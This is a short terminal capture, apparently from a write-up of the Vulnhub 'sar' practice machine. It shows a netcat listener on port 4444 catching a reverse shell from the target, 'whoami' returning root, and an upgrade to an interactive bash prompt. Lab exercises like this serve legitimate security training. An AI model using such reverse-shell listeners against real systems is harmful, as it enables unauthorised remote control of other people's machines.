 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/sar]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.11] 52082
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# /bin/bash -i
bash: cannot set terminal process group (4887): Inappropriate i
octl for device
bash: no job control in this shell
root@sar:/var/www/html#